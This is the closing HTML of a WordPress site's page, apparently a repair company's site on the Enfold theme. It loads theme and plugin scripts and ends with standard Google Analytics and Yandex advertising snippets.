<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
